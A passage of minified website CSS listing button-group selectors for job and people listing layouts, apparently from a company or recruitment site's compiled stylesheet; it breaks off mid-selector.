.btn-group-vertical>.contact~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-blue~.btn-outline-bright-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-bright-green,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-bright-green,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-outline-bright-green,.btn-group-vertical>.btn~.btn-outline-blue,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn~.view-all,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn~.view-all,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn~.view-all,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,#main-nav>.container .btn-group-vertical>.btn~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn~.contact,#main-nav>.container .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.default-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.container .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.promo.small-text-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.container .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.promo.icon-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.container .related-people.default-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.default-layout .btn-group-vertical>.view-all~.contact,.related-people.default-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.default-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.default-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.container .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.promo.small-text-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.container .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.promo.icon-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn~.contact,#main-nav>.related-people.grid-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-people.default-layout .btn-group-vertical>.view-all~.contact,.related-people.default-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-dark-red~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-outline-dark-red~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-dark-red~.contact,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-dark-green~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-outline-dark-green~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-dark-green~.contact,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-bright-orange~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-outline-bright-orange~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-bright-orange~.contact,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-bright-green~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-outline-bright-green~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-bright-green~.contact,.btn-group-vertical>.btn-outline-blue~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-blue,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-blue,#main-nav>.container .related-people.default-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.default-layout .btn-group-vertical>.contact~.view-all,.related-people.default-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.default-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.default-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.container .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.promo.small-text-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.container .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.promo.icon-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-outline-blue,#main-nav>.related-people.grid-layout .related-people.default-layout .btn-group-vertical>.contact~.view-all,.related-people.default-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-blue~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-outline-blue~.contact,#main-nav>.container .related-people.default-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.default-layout .btn-group-vertical>.view-all~.contact,.related-people.default-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.default-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.default-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.container .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.promo.small-text-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.container .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.promo.icon-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-blue~.contact,#main-nav>.related-people.grid-layout .related-people.default-layout .btn-group-vertical>.view-all~.contact,.related-people.default-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.container .btn-group-vertical>.contact~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.contact,.btn-group-vertical>.btn-dark-green~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-people.default-layout .btn-group-vertical>.btn-dark-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-dark-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-dark-green~.view-all,.btn-group-vertical>.btn-dark-green~.btn-outline-dark-red,.btn-group-vertical>.btn-dark-green~.btn-outline-dark-green,.btn-group-vertical>.btn-dark-green~.btn-outline-bright-orange,.btn-group-vertical>.btn-dark-green~.btn-outline-bright-green,.btn-group-vertical>.btn-dark-green~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-dark-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-dark-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-dark-green~.view-all,#main-nav>.container .btn-group-vertical>.btn-dark-green~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-dark-green~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-dark-green~.contact,.btn-group-vertical>.btn~.btn-dark-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-dark-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-dark-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-dark-green,.btn-group-vertical>.btn-outline-dark-red~.btn-dark-green,.btn-group-vertical>.btn-outline-dark-green~.btn-dark-green,.btn-group-vertical>.btn-outline-bright-orange~.btn-dark-green,.btn-group-vertical>.btn-outline-bright-green~.btn-dark-green,.btn-group-vertical>.btn-outline-blue~.btn-dark-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-dark-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-dark-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-dark-green,#main-nav>.container .btn-group-vertical>.contact~.btn-dark-green,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-dark-green,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-dark-green,.btn-group-vertical>.btn-dark-green~.btn-dark-green,.btn-group-vertical>.btn-bright-orange~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-people.default-layout .btn-group-vertical>.btn-bright-orange~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-bright-orange~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-bright-orange~.view-all,.btn-group-vertical>.btn-bright-orange~.btn-outline-dark-red,.btn-group-vertical>.btn-bright-orange~.btn-outline-dark-green,.btn-group-vertical>.btn-bright-orange~.btn-outline-bright-orange,.btn-group-vertical>.btn-bright-orange~.btn-outline-bright-green,.btn-group-vertical>.btn-bright-orange~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-bright-orange~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-bright-orange~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-bright-orange~.view-all,#main-nav>.container .btn-group-vertical>.btn-bright-orange~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-bright-orange~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-bright-orange~.contact,.btn-group-vertical>.btn-bright-orange~.btn-dark-green,.btn-group-vertical>.btn~.btn-bright-orange,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-people.default-layout .btn-group-vertical>.view-all~.btn-bright-orange,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-bright-orange,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-bright-orange,.btn-group-vertical>.btn-outline-dark-red~.btn-bright-orange,.btn-group-vertical>.btn-outline-dark-green~.btn-bright-orange,.btn-group-vertical>.btn-outline-bright-orange~.btn-bright-orange,.btn-group-vertical>.btn-outline-bright-green~.btn-bright-orange,.btn-group-vertical>.btn-outline-blue~.btn-bright-orange,.related-people.default-layout .btn-group-vertical>.view-all~.btn-bright-orange,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-bright-orange,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-bright-orange,#main-nav>.container .btn-group-vertical>.contact~.btn-bright-orange,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-bright-orange,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-bright-orange,.btn-group-vertical>.btn-dark-green~.btn-bright-orange,.btn-group-vertical>.btn-bright-orange~.btn-bright-orange,.btn-group-vertical>.btn-blue~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-people.default-layout .btn-group-vertical>.btn-blue~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-blue~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-blue~.view-all,.btn-group-vertical>.btn-blue~.btn-outline-dark-red,.btn-group-vertical>.btn-blue~.btn-outline-dark-green,.btn-group-vertical>.btn-blue~.btn-outline-bright-orange,.btn-group-vertical>.btn-blue~.btn-outline-bright-green,.btn-group-vertical>.btn-blue~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-blue~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-blue~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-blue~.view-all,#main-nav>.container .btn-group-vertical>.btn-blue~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-blue~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-blue~.contact,.btn-group-vertical>.btn-blue~.btn-dark-green,.btn-group-vertical>.btn-blue~.btn-bright-orange,.btn-group-vertical>.btn~.btn-blue,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.related-people.default-layout .btn-group-vertical>.view-all~.btn-blue,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-blue,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-blue,.btn-group-vertical>.btn-outline-dark-red~.btn-blue,.btn-group-vertical>.btn-outline-dark-green~.btn-blue,.btn-group-vertical>.btn-outline-bright-orange~.btn-blue,.btn-group-vertical>.btn-outline-bright-green~.btn-blue,.btn-group-vertical>.btn-outline-blue~.btn-blue,.related-people.default-layout .btn-group-vertical>.view-all~.btn-blue,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-blue,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-blue,#main-nav>.container .btn-group-vertical>.contact~.btn-blue,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-blue,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-blue,.btn-group-vertical>.btn-dark-green~.btn-blue,.btn-group-vertical>.btn-bright-orange~.btn-blue,.btn-group-vertical>.btn-blue~.btn-blue,.btn-group-vertical>.btn-bright-green~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-people.default-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.btn-group-vertical>.btn-bright-green~.btn-outline-dark-red,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.btn-group-vertical>.btn-bright-green~.btn-outline-dark-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.related-jobs.promo.small-text-layout .card-footer 